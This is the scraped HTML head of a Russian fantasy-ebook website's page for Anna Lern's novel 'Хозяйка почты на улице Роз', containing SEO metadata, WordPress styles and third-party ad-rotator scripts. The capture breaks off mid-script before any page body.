

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/
body_size: 40493
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/vbgj.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//fkingdom.org/wp-content/vbgj.js?ver=1.0.6" id="vbgj-js" async=""></script><script>console.log('reboot ad: nun')</script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/vbgj.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'vbgj'};token=localStorage.getItem('vbgj')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/vbgj.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('vbgj', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>«Хозяйка почты на улице Роз» Анна Лерн читать книгу онлайн бесплатно</title>
	<meta name="description" content="Скачать электронную книгу «Хозяйка почты на улице Роз» Анна Лерн бесплатно в форматах fb2, rtf, txt, epub, mobi и pdf, читать онлайн полные версии книг без регистрации на сайте FKingdom.org" />
	<link rel="canonical" href="https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«Хозяйка почты на улице Роз» Анна Лерн читать книгу онлайн бесплатно" />
	<meta property="og:description" content="Скачать электронную книгу «Хозяйка почты на улице Роз» Анна Лерн бесплатно в форматах fb2, rtf, txt, epub, mobi и pdf, читать онлайн полные версии книг без регистрации на сайте FKingdom.org" />
	<meta property="og:url" content="https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/" />
	<meta property="og:site_name" content="FKingdom" />
	<meta property="article:published_time" content="2024-02-21T14:22:00+00:00" />
	<meta property="og:image" content="http://fkingdom.org/wp-content/uploads/2024/02/1687516308_96.jpg" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fkingdom.org" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="fkingdom.org" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#article","isPartOf":{"@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/"},"author":{"name":"fkingdom.org","@id":"https://fkingdom.org/#/schema/person/5669cb0698be8059355921d560ebcebe"},"headline":"«Хозяйка почты на улице Роз» Анна Лерн","datePublished":"2024-02-21T14:22:00+00:00","dateModified":"2024-02-21T14:22:00+00:00","mainEntityOfPage":{"@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/"},"wordCount":323,"commentCount":0,"publisher":{"@id":"https://fkingdom.org/#organization"},"image":{"@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#primaryimage"},"thumbnailUrl":"https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96.jpg","articleSection":["Боевое фэнтези","Попаданцы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#respond"]}]},{"@type":"WebPage","@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/","url":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/","name":"«Хозяйка почты на улице Роз» Анна Лерн читать книгу онлайн бесплатно","isPartOf":{"@id":"https://fkingdom.org/#website"},"primaryImageOfPage":{"@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#primaryimage"},"image":{"@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#primaryimage"},"thumbnailUrl":"https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96.jpg","datePublished":"2024-02-21T14:22:00+00:00","dateModified":"2024-02-21T14:22:00+00:00","description":"Скачать электронную книгу «Хозяйка почты на улице Роз» Анна Лерн бесплатно в форматах fb2, rtf, txt, epub, mobi и pdf, читать онлайн полные версии книг без регистрации на сайте FKingdom.org","breadcrumb":{"@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#primaryimage","url":"https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96.jpg","contentUrl":"https://fkingdom.org/wp-content/uploads/2024/02/1687516308_96.jpg","width":220,"height":320,"caption":"«Хозяйка почты на улице Роз» Анна Лерн"},{"@type":"BreadcrumbList","@id":"https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Королевство Фэнтези","item":"https://fkingdom.org/"},{"@type":"ListItem","position":2,"name":"Фэнтези","item":"https://fkingdom.org/fentezi/"},{"@type":"ListItem","position":3,"name":"Попаданцы","item":"https://fkingdom.org/fentezi/popadancz/"},{"@type":"ListItem","position":4,"name":"«Хозяйка почты на улице Роз» Анна Лерн"}]},{"@type":"WebSite","@id":"https://fkingdom.org/#website","url":"https://fkingdom.org/","name":"FKingdom.org","description":"","publisher":{"@id":"https://fkingdom.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fkingdom.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fkingdom.org/#organization","name":"FKingdom.org","url":"https://fkingdom.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fkingdom.org/#/schema/logo/image/","url":"https://fkingdom.org/wp-content/uploads/2023/12/fkingdom-logo.png","contentUrl":"https://fkingdom.org/wp-content/uploads/2023/12/fkingdom-logo.png","width":500,"height":500,"caption":"FKingdom.org"},"image":{"@id":"https://fkingdom.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fkingdom.org/#/schema/person/5669cb0698be8059355921d560ebcebe","name":"fkingdom.org","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fkingdom.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f260201c39ca08f6a6b0f6f5ad01265f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f260201c39ca08f6a6b0f6f5ad01265f?s=96&d=mm&r=g","caption":"fkingdom.org"},"sameAs":["http://fkingdom.org"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FKingdom &raquo; Лента комментариев к &laquo;«Хозяйка почты на улице Роз» Анна Лерн&raquo;" href="https://fkingdom.org/hozyajka-pochty-na-ulice-roz-anna-lern/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fkingdom.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://fkingdom.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://fkingdom.org/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.1.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://fkingdom.org/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.3'  media='all' />
<script  src='https://fkingdom.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://fkingdom.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://fkingdom.org/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<link rel="https://api.w.org/" href="https://fkingdom.org/wp-json/" /><link rel="alternate" type="application/json" href="https://fkingdom.org/wp-json/wp/v2/posts/6847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fkingdom.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fkingdom.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://fkingdom.org/?p=6847' />
<link rel="alternate" type="application/json+oembed" href="https://fkingdom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffkingdom.org%2Fhozyajka-pochty-na-ulice-roz-anna-lern%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fkingdom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffkingdom.org%2Fhozyajka-pochty-na-ulice-roz-anna-lern%2F&#038;format=xml" />
<link rel="preload" href="https://fkingdom.org/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.scrolltop:before{content:"\21d1"}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#dd3333}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#dd3333}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#dd3333}.post-box--card:hover{box-shadow: inset 0 0 0 1px #dd3333}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #dd3333}.site-footer{background-color:#2a58ba}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style>
<link rel="icon" href="https://fkingdom.org/wp-content/uploads/2024/03/cropped-fanstasy-kingdom-favicon-color-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fkingdom.org/wp-content/uploads/2024/03/cropped-fanstasy-kingdom-favicon-color-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fkingdom.org/wp-content/uploads/2024/03/cropped-fanstasy-kingdom-favicon-color-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://fkingdom.org/wp-content/uploads/2024/03/cropped-fanstasy-kingdom-favicon-color-2-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
